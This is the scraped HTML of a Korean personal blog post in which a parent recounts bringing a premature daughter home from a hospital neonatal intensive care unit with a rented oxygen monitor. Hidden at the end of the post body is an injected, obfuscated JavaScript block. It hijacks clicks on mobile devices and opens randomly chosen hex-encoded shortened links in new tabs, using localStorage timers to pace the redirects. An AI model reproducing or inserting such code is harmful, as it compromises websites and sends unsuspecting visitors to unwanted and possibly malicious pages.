.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #1e73be; }

#header-side,
.toggle-search.active,
.search-expand,
.type-card-more-link,
.alx-tabs-nav li.active a { background-color: #1e73be; }
				

</style>
<link rel='stylesheet' id='bigvisual-responsive-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-font-awesome-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/fonts/all.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","nonce":"72ee6da9a6","preview":false,"postId":1274,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/js/jquery.custom.js?ver=6.8.2" id="mainScript-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/slick.min.js?ver=6.8.2" id="bigvisual-slick-js"></script>
<link rel="https://api.w.org/" href="https://sidhin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sidhin.com/wp-json/wp/v2/posts/1274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidhin.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sidhin.com/?p=1274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25eb%25b0%25b1%25ec%2586%258c%25ec%259c%25a4-%25ed%2587%25b4%25ec%259b%2590%25ed%2595%2598%25eb%258a%2594-%25eb%2582%25a0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25eb%25b0%25b1%25ec%2586%258c%25ec%259c%25a4-%25ed%2587%25b4%25ec%259b%2590%25ed%2595%2598%25eb%258a%2594-%25eb%2582%25a0%2F&#038;format=xml" />
<style type="text/css"></style><script type="text/javascript">
		WebFontConfig = {google: { families: [ "Oswald:400,700","Open Sans" ] } };
		(function() {
			var wf = document.createElement("script");
			wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
			wf.type = "text/javascript";
			wf.async = "true";
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script><!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-7FGE97XXQ1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-7FGE97XXQ1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.0.2) !--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" />
<meta name="msapplication-TileImage" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-720x720.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-1274 single-format-standard wp-theme-bigvisual wp-child-theme-SIDH-theme col-2cl full-width logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<header id="header" class="group">

		<div id="header-top" class="group">
		
			<p class="site-title"><a href="https://sidhin.com/" rel="home">SIDH′s Weblog</a></p>
							<p class="site-description">시대의 홈페이지</p>
						
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-about-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><span class="menu-item-wrapper"><a href="https://sidhin.com/about-sidh/">About</a></span></li>
<li id="menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6024"><span class="menu-item-wrapper has-arrow"><a href="#">Categories</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/gundam/">SIDH의 건담이야기</a></span></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6027"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/building/">SIDH의 건축물이야기</a></span></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/scrib/"><span class="screen-reader-text">Current Page Parent </span>SIDH의 낙서하기</a></span></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/mystory/">SIDH의 사는이야기</a></span></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/samkukji/">SIDH의 삼국지이야기</a></span></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/movie/">SIDH의 영화이야기</a></span></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/soundtrack/">SIDH의 영화음악이야기</a></span></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/best5/">SIDH의 영화베스트5</a></span></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/writing/">SIDH의 잡문모음</a></span></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/tv_review/">SIDH의 TV이야기</a></span></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/ost_recomm/">SIDH의 추천OST</a></span></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/homepage/">SIDH의 홈페이지운영</a></span></li>
</ul>
</li>
<li id="menu-item-5129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5129"><span class="menu-item-wrapper has-arrow"><a href="#">Soundtrack</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><span class="menu-item-wrapper"><a href="https://sidhin.com/films/">Films</a></span></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><span class="menu-item-wrapper"><a href="https://sidhin.com/artists/">Artists</a></span></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><span class="menu-item-wrapper"><a href="https://sidhin.com/guestbook/">Guestbook</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div id="header-side" class="group">
			
									<div class="search-trap-focus">
						<button class="toggle-search">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://sidhin.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>							
			</div>
			
							<div id="profile" class="group">
					<div id="profile-inner">
													<div id="profile-image"><img src="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" alt="" /></div>
																			<div id="profile-name">SIDH</div>
																	</div>
				</div>
			
		</div>

	</header><!--/#header-->
	
	<div class="main" id="page">
		<div class="main-inner group">
<div class="content">

			<article id="post-1274" class="post-1274 post type-post status-publish format-standard has-post-thumbnail hentry category-scrib">

			<div class="post-wrapper group">

				<div class="type-card">
					<div class="type-card-inner">
						<div class="type-card-thumbnail" style="background-image:url('https://sidhin.com/blog/wp-content/uploads/2010/04/kang_20100403_01-1280x720.jpg');">

																					
															<a class="type-card-comments" href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comments"><i class="fas fa-comment"></i><span>7</span></a>
							
							<div class="type-card-content">

								<h1 class="type-card-title">백소윤 퇴원하는 날</h1>

								<div class="type-card-thumbnail-bottom">

																			<div class="type-card-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></div>
									
																			<div class="type-card-author">
											<a href="https://sidhin.com/author/min1123/"><img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
										</div>
									
								</div>
							</div>

						</div>
					</div>

					<div class="type-card-bottom group">
													<div class="type-card-date"><i class="far fa-calendar"></i>2010년 4월 4일</div>
																	</div>
				</div>

				
				
				<div class="entry-content">
					<div class="entry themeform">
						<p>서울대병원에서<br />
물론 아이가 집에 가서도 잘 클 수 있으니까 그런 거라고는 하지만<br />
요즘 이른둥이(=미숙아)들이 많이 태어나는데 서울대병원 NICU(신생아중환자실)에 자리가 많이 부족하다고<br />
비교적 건강한 아이들은 퇴원시켜야하는 상황이라나.<br />
그래서 우리 소윤이가 퇴원하게 됐다는-_-;;</p>
<p>하지만 아직 완전히 안심할 수 있는 상황은 아니라서<br />
아기 맥박+산소포화도를 점검할 수 있는 모니터를 대여해서 퇴원하기로 함.<br />
(이렇게 퇴원하는 아이들이 생각보다 많음)<br />
병원에서 빌려주는 게 아니라 우리가 알아서 빌려야하는 거라<br />
의료기상사 여기저기 알아보다가<br />
결국 서울대병원 근처에 있는 의료기상사에서 빌리기로-_-;;<br />
아기 무호흡증상이 올 때를 대비해 산소발생기도 대여할까 했는데<br />
지금은 산소치료가 끝난 상황이라 굳이 필요없다는 업자분들의 조언(?)을 듣고<br />
휴대용 산소통 세트를 구입하는 걸로 일단락.</p>
<p>그밖에 아직 준비하지 못했던 물품들을 하루하루 체크하며 구입하다가<br />
드디어 4월3일 토요일, 아기 퇴원을 위해 병원으로.<br />
원래 주차하면 안되는 병원 입구에 금방 퇴원한다고 뻥치고^^; 차를 세워놓음.</p>
<p>먼저 수납코너에 들러 퇴원수속을 하니<br />
80일간 병원비가 약 930만원.<br />
수술 등 심각한 상황이 발생하지 않아서인지 처음 생각했던 것보다는 병원비가 적게 나왔음.<br />
<span id="more-1274"></span><br />
아빠가 수속하고 결제하고 의료기 아저씨 기다리는 동안<br />
엄마는 간호사 선생님에게 퇴원교육 받음.<br />
의료기 빌려주는 아저씨가 직접 신생아중환자실 안으로 들어와 사용법 설명해주고 돈 받고 사라진 뒤<br />
간호사 선생님, 옆 침대 신생아 엄마, 주치의 선생님들께 인사드리고<br />
드디어 퇴원.</p>
<p>할아버지가 운전해주신 차를 타고 드디어 집에 도착.<br />
집에 와보니 월요일에나 도착할 줄 알았던 아기침대가 와있음.<br />
들어가자마자 소윤이 모니터 연결하고 아빠는 침대 뜯고<br />
그러다보니 어느새 소윤이는 밥 먹을 시간 됐다며 울기 시작하고<br />
아기 밥먹여서 트림시키고 눕혀놓고나니 아 우리가 아직 점심을 안먹었구나 싶어<br />
밥먹고나니 오후 5시.<br />
확실히 아기 하나 집에 들어오고나니 정신이 하나도 없구먼.</p>
<p>병원에서 3시간마다 밥먹는 훈련이 되어있다보니<br />
밥먹는 시간 약 10분전부터 자지러지기 시작하는 소윤이.<br />
먹여놓으면 한 30분 똘망똘망하다가 다시 잠들고.<br />
잠든 아기가 세상에서 제일 예쁘다더니 그게 이런 뜻인 것 같음.</p>
<p>1시에 밥먹이고 2시쯤 자려다가 3시반에 깨서 밥먹이고<br />
4시반쯤 겨우 잠들었다가 7시에 또 슬쩍 깨서<br />
엄마가 밥먹이길래 나는 모른 척 잠들었다가 다시 9시반에 깨고<br />
이런 생활이 앞으로 쭉~ 이어지게 생겼음.</p>
<div class="imgc">
<img decoding="async" src="/board/images/kang_20100403_01.jpg" /><br />
<img decoding="async" src="/board/images/kang_20100403_02.jpg" /><br />
<span class=sd7>집에 와서 카시트에 눕혀놓은 소윤이</span>
</div>
<div class="imgc">
<img decoding="async" src="/board/images/kang_20100403_03.jpg" /><br />
<span class=sd7>아기 산소모니터. 위에 숫자 99는 현재 산소포화도, 아래 숫자 131은 현재 맥박수. (오른쪽 끝의 파란통은 응급용 산소통)</span>
</div>
<div class="imgc">
<img decoding="async" src="/board/images/kang_20100404_01.jpg" /><br />
<span class=sd7>집에서 처음 하룻밤을 보내고 오전 11시 현재 잘 자고 있는 소윤이 (오후 1시에 또 자지러질 예정)</span>
</div>
<p>그래도 아직까지는 맥박이나 호흡이 정상이라 마음놓고있는<br />
시대가 썼습니다.<br />
의료기아저씨가 꼭 한달만 쓰고 반납하시라고 덕담해주던데.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x69\x65\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6b\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x67\x65\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x48\x72\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x45\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x77\x42\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x51\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x78\x47\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x64\x4d\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x54\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
												<div class="clear"></div>
					</div><!--/.entry-->
				</div>

					<ul class="post-nav group">
		<li class="next"><a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%eb%b0%b1%ec%9d%bc/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>소윤이 백일</span></a></li>
